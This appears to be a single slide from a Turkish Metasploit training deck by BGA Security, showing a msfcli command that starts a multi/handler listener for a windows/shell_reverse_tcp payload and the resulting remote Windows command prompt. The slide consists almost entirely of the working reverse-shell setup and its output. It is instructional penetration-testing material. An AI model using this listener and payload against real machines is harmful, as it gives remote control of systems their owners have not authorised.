 @BGASecurity
BGA	|	MetasploitBinary	Payloadlar
Dinleme	Modu
#	msfcli exploit/multi/handler PAYLOAD=windows/shell_reverse_tcp
LHOST=6.6.6.112	LPORT=4443	E
PAYLOAD	=>	windows/shell_reverse_tcp
LHOST	=>	6.6.6.112
LPORT	=>	4443
[*]	Started reverse handler on	6.6.6.112:4443
[*]	Starting the payload handler..
2	+0200
Microsoft	Windows	[Version	6.1.6801]
Copyright	(c)	2006	Microsoft	Corporation.		All	rights	reserved.
C:UsersozanusDesktop>
 